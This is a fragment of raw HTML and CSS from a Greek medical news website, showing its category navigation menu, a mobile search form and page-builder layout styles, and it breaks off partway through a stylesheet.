	<li id="menu-item-36372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">Ακτινοθεραπεία</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αλλεργιολογία</a></li>
	<li id="menu-item-36376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αναισθησιολογία</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γαστρεντερολογία</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Γηριατρική</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γυναικολογία</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Δερματολογία</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ενδοκρινολογία</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ιστορία και ιατρική</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Καρδιοχειρουργική</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κτηνιατρική</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Λοιμωξιολογία</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Μεταμοσχεύσεις</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νευρολογία</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Νευροχειρουργική</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νεφρολογία</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a></li>
	<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Οδοντιατρική</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Ορθοπαιδική</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Οφθαλμολογία</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Παιδιατρική</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Πλαστική Χειρουργική</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Πνευμονολογία</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ρευματολογία</a></li>
	<li id="menu-item-36402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/">Φυσική Ιατρική και αποκατάσταση</a></li>
	<li id="menu-item-36403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Χειρουργική</a></li>
	<li id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ψυχιατρική</a></li>
	<li id="menu-item-36405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ωτορινολαρυγγολογία</a></li>
</ul>
</li>
<li id="menu-item-36406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36406"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Antistress Θεραπείες</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/">Βότανα</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/">Ομοιοπαθητική</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li id="menu-item-36411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-36411"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/">Ζητούν εργασία</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Ιατρικές αγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/">Ιατρικές εταιρείες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Καταγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Συνέδρια</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/">Τα άρθρα σας</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Κοινωνικά θέματα</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/">Δωρεάν φάρμακα</a></li>
	<li id="menu-item-36414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνία</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Οικολογία-Περιβάλλον</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Το γέλιο είναι υγεία</a></li>
</ul>
</li>
<li id="menu-item-36417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.emedi.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
